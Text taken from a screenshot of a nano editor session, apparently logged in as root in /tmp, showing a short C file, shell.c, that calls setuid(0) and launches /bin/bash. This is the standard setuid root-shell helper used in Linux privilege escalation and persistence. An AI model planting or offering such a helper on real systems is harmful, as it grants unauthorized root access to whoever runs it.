 root@unit-pc /tmp
GNU nano 2.5.3 Файл: shell.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
setuid( 0 );
system( "/bin/bash" );
return 0;
}
[ Прочитано 12 строк ]
^G Помощь ^O Записать ^W Поиск ^K Вырезать ^J Выровнять ^C ТекПозиц
^X Выход ^R ЧитФайл ^\ Замена ^U Отмен. вырезк ^T Словарь ^_ К строке